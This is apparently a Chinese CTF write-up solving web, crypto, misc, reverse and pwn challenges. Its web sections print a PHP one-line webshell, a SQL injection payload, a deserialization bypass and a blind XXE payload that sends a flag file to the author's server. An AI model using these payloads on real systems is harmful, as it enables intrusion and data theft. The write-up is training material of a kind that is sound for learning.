文章目录
Web
图书馆

根据提示找到
干货|最全的Tomcat漏洞复现笔记 - 腾讯云开发者社区-腾讯云 (tencent.com)
然后文件上传即可

EzPHP

扫目录得到index.php.bak文件,代码审计,长度小于20,且禁了许多函数,只能先查看目录,然后找flag位置。

木马文件写入,凑了一个
<?=$_GET[2]($_GET[1]);
利用[绕过_,传入木马。

利用assert命令执行。

得到flag:flag{d41d48e8-e84b-4521-963d-a4258d529eff}
eZphp2
发现源码


然后还是传入木马,这次要18位,但eval没被禁。

SQL
SQL注入,直接给了代码,用
二次url编码绕过。
Payload:
?id=-1%2527union+select+1,2,(select+flag%20from%20is_this_flag)%23

Skip
之前见到过类似的,直接用脚本
import requests
url ='http://59.110.213.14:56935/?'+'x=1&'*999+'proxy=foo'
re = requests.get(url)print(re.text)
有来无回

题目提示了xxe.php,直接访问。
知道了是Blind XXE to build a OOB
在网上知道到相关内容
在自己的vps上搞一个feng.dtd,然后监听9999端口
<!ENTITY% p1 SYSTEM"file:///tmp/flag.txt"><!ENTITY% p2 "<!ENTITY xxe SYSTEM 'http://vps/pass=%p1;'>">%p2;~
直接打xxe
<!DOCTYPE test [<!ENTITY% file SYSTEM"php://filter/read=convert.base64-encode/resource=/tmp/flag.txt"><!ENTITY% hack SYSTEM" http://vps/feng.dtd">%hack;%dtd;]><cys>&xxe;</cys>
反败为胜

Rc4解码,密钥为0626
得到源代码:
<?phpecho("ser.php: You find me!");classouo{private$ser_code="ser";function__destruct(){if(!empty($this->ser_code)){if($this->ser_code=="FLAG")echo("{flag}");elsedie('Try Again!');}}function__wakeup(){$this->ser_code=null;}}$ser_code=$_COOKIE['SER'];unserialize($ser_code);?>
简单的反序列化,绕过wakeup即可。
脚本:
<?phpclassouo{private$ser_code="FLAG";}echourlencode(serialize(newouo))?>
把1改成2,绕过wakeup
Payload:
O%3A3%3A%22ouo%22%3A1%3A%7Bs%3A13%3A%22%00ouo%00ser_code%22%3Bs%3A4%3A%22FLAG%22%3B%7D
Crypto
小菜一碟
网上找到脚本:
import gmpy2
import binascii
p = gmpy2.mpz(159303842369547814925693476555868814571858842104258697105149515713993443203825659998652654127374510196025599003730143012113707484839253123496857732128701609968752699400092431858926716649428960535283324598902169712222454699617671683675932795780343545970625533166831907970102480122242685830820463772025494712199)
q = gmpy2.mpz(172887845783422002789082420254687566789308973977854220003084208506942637236520298084569310184947609392615644191634749946917611949170216103380692838274627779684269566710195695515000492922000964163572308396664983937642827715821977706257150587395323556335081542987902463903436949141288429937432819003811354533477)
e = gmpy2.mpz(19999)
n=p*q
phi_n =(p-1)*(q-1)
d = gmpy2.invert(e, phi_n)
c = gmpy2.mpz(15176702963665501922403999221895690215282504333559191936777611319802899006788248557279808041449600021838150559750953924442905812928090845724972302802437464578850548068341807388913597120410841772162320682183999897958037105171055839318049584110106368746019307718322196559113348222485399508199250407930454163630320204931310511881428526650112302088935473691025195368688328619506405195638348814876023324965555774105055157166629768444387302211760448217666053342945412276047036106026882600555168611384975424201854134312678053294600373283558738680924405596407956073538019064806588050349192904553467435863806385634189342027395)
m =pow(c, d, n)
m_hex =hex(m)[2:]print("%s"%(binascii.a2b_hex(m_hex).decode("utf8"),))

RRSSAA
共模攻击,网上找到了脚本。
CTF-RSA_共模攻击原理及脚本_风二西的博客-CSDN博客_共模攻击
#coding:utf-8import gmpy2
import libnum
p=123458435421261543472541524199731235574048053128601592828113156858256897602409067025674231465244054181972626266583815939142097971979228583114373452753144521115603696730578184251357134599421315099599143482519027549135311948601114584919768962463801005587816375776795616009077822359851656097169247116759791793687
q=97276963771653114294115524925680580949385827322024790734418230303283861043696849155355518555652095559285163994241670550744000225618126658988929239870027266570376465899405972982196485923500560008192041570421590766719044249315069438249987024660117501456707638758202318116109860915440658403715058758393977149729
e1=2333
c1=3091063916228464455521357922299851945733179824012337598325935431151534388234889582934719097957211574031506425780821664489121712504278835046257494105641946435467664631146730786295351188439182841680768531937382787335943965667714937822280848763425350089235645289384375623655179569897238696408868150422651859781815376696756981788347283996647604511187607188051598692339333337644956875630361418916795600637518633591481197783209020148212167599700531242494401774503456200889355439781332887736926823527200546226966803759767490748143939212274369822333951327997518975975960530675198444178464821237247544413301735105551687502988
e2=23333
c2=3020828772115226887000015133333821282592051548686903232559679837758040530392014545308146746971372113818852623844807332306519066119345705458457237902473211958279079988876840270162881686132679217898982958235064386584289972304614458185165683014776410738885399792032602501638437880558924737680288329872135075375340246371405482850885777367009879733890398886462506917356919767329145462495699851367240387357485822078838863882442289942481376842591016730244281710044592948116573144325447524357995553176271890557769659239135878101020400056503293673886968120697821156927485992635172356908737486318910095798432613528160497925715
n=p*q
defrsa_gong_N_def(e1,e2,c1,c2,n):
e1, e2, c1, c2, n=int(e1),int(e2),int(c1),int(c2),int(n)print("e1,e2:",e1,e2)print(gmpy2.gcd(e1,e2))
s = gmpy2.gcdext(e1, e2)print(s)
s1 = s[1]
s2 = s[2]if s1 <0:
s1 =- s1
c1 = gmpy2.invert(c1, n)elif s2 <0:
s2 =- s2
c2 = gmpy2.invert(c2, n)
m =(pow(c1,s1,n)*pow(c2 ,s2 ,n))% n
returnint(m)
m = rsa_gong_N_def(e1,e2,c1,c2,n)print(m)print(libnum.n2s(int(m)).decode())
simpleR
简单的RSA。
脚本
import gmpy2
import libnum
e=2
c=3136716033731914452763044128945241240021620048803150767745968848345189851269112855865110275244336447973330360214689062351028386721896599362080560109450218446175674155425523734453425305156053870568600329
a =int(gmpy2.isqrt(c))
b = libnum.n2s(a)print(b)

rand
直接跑脚本:
import random
import time
a =881235169941718345882433419366
t = time.mktime(time.strptime("2022-12-10 10:30:50","%Y-%m-%d %H:%M:%S"))
random.seed(t)
rand = random.randint(0,10**30)
x = rand
flag = a ^ x
print(flag)
MISC
盗梦空间
使用随波逐流工具,多次base家族解码得到逆序flag

在线逆序

Flag:
flag{ILoveBeiJingTianAnMen}
qianda0_Sudoku
有数为1,空格为0


Flag:flag{sud0ku_fuN}
数据泄露01-账号泄露追踪
在github中找到了
GitHub - tanyiqu66/hongxiangjiao
在项目里得到了

所以flag为:flag{GBUfty0vMqlrGOdE}
数据泄露02-泄露的密码
关于红香蕉APP接口异常问题 - tanyiqu66 - 博客园 (cnblogs.com)
的到红香蕉的超级密码。
Flag为: flag{redbanana2022sss}
数据泄露03-泄露的密钥
又搜到了吴硕 - 知乎 (zhihu.com)
得到key

Flag为: flag{51d0a99c-752e-11ed-b5a7-44af28a75237}
Reverse
Tea
Ida64打开
跟进sub_140001000

根据文件名称推测该算法为xxtea加密
参考https://www.jianshu.com/p/4272e0805da3 中xxtea脚本稍作修改
#include<stdio.h>#include<stdint.h>#defineDELTA0x9e3779b9#defineMX(((z>>5^y<<2)+(y>>3^z<<4))^((sum^y)+(key[(p&3)^e]^ z)))voidbtea(uint32_t* v,int n,uint32_tconst key[4]){uint32_t y, z, sum;unsigned p, rounds, e;if(n >1)/* Coding Part */{
rounds =6+52/ n;
sum =0;
z = v[n -1];do{
sum += DELTA;
e =(sum >>2)&3;for(p =0; p < n -1; p++){
y = v[p +1];
z = v[p]+= MX;}
y = v[0];
z = v[n -1]+= MX;}while(--rounds);}elseif(n <-1)/* Decoding Part */{
n =-n;
rounds =6+52/ n;
sum = rounds * DELTA;
y = v[0];do{
e =(sum >>2)&3;for(p = n -1; p >0; p--){
z = v[p -1];
y = v[p]-= MX;}
z = v[n -1];
y = v[0]-= MX;
sum -= DELTA;}while(--rounds);}}intmain(){uint32_t v[9]={0x6456DD95,0x2A41FD67,0x0AFE574A5,0x4BFA8D72,0x0E2BF316F,0x166B34BD,0x6232283A,0x4A1A8794,0x0D591779B};uint32_t v8[4]={0x5571CB4E,0xC38A9D2F,0x1D835B62,0x93C3DC19};int n =9;btea(v,-n, v8);for(int i =0; i <9; i++){for(int j =0; j <4; j++){printf("%c", v[i]);
v[i]>>=8;}}return0;}
运行得Flag:flag{3430DF69-C220-40F9-9667-2B8C4A2FE6E9}
Pwn
Login
原题pwnable 笔记 Rookiss - simple login - 50 pt_TaQini852的博客-CSDN博客
参考原题写出脚本

运行后在home/pwn目录下找到flag
Flag:flag{wel30me_t0_l0g1n}
Wtf
nc后知运行顺序为python先elf后
ida64分析elf


输入-1能使其一直读入,直到遇到回车,溢出点为a1,a1在主函数控制覆盖返回地址为win函数缓冲区一共是4096,加上-1和\n,扣掉就是4094。填满输入缓冲区,可读取payload。
编写脚本

运行得flag
运行后在home/pwn目录下找到flag
Flag:flag{wel30me_t0_l0g1n}
版权归原作者 f0njl 所有, 如有侵权,请联系我们删除。